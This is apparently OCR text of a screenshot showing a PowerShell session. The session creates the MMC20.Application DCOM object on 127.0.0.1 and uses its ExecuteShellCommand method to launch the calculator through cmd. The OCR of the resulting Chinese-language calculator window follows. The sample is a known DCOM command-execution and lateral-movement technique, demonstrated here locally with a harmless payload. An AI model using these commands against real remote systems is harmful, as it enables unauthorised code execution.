 PS C:\Users\Administrator> $m = [System.Activator]::CreateInSTANCE([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Minimzed")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Minimized")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Maximized")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Restored")
PS C:\Users\Administrator>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×